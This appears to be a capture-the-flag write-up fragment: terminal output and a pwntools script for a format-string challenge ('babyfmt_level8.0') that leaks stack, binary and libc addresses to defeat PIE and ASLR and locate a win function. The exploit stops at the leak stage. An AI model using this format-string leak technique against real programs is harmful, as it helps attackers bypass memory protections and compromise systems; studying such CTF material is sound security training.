 root@98c8193f4dfd:/host# python3 exploit.py
[*] '/host/babyfmt_level8.0'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca24e46e827d/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Starting local process '/host/babyfmt_level8.0_remotelibc': pid 2466
/host/exploit.py:56: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
io.sendafter(b'vulnerability:\n', payload)
[*] [b'0x7f67ff45f297', b'0x55ebe078e95a', b'0x7ffd3c5f6770']
[+] RBP Address : 0x7ffd3c5f6720
[+] EXE BASE Addr : 0x55ebe078d000
[+] LIBC BASE Addr : 0x7f67ff351000
[+] WIN Address : 0x55ebe078e553
[*] Switching to interactive mode
Now, the program is waiting for your input.
If your input contains "END", the program exits from the while loop before triggering the vulnerability:
$
HackTheBox
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: amd64-64-little
# RELRO: Full RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
# SHSTK: Enabled
# IBT: Enabled
# Stripped: No
def send_fmt(payload):
io.sendafter(b'vulnerability:\n', payload)
io = start()
#################################################
#### LEAK ADDRESSES AND CALCULATING OFFSETS #####
#################################################
send_fmt('%3$p|%151$p|%150$p')
io.recvuntil(b'Your input is:')
io.recvline()
leaks = io.recvline().strip().split(b'|')
info(leaks)
rbp_addr = int(leaks[2], 16)-0x50
exe.address = int(leaks[1], 16)-0x195a
libc.address= int(leaks[0], 16)-0x10e297
success(f'RBP Address : {rbp_addr:#x}')
success(f'EXE BASE Addr : {exe.address:#x}')
success(f'LIBC BASE Addr : {libc.address:#x}')
success(f'WIN Address : {exe.sym.win:#x}')
io.interactive()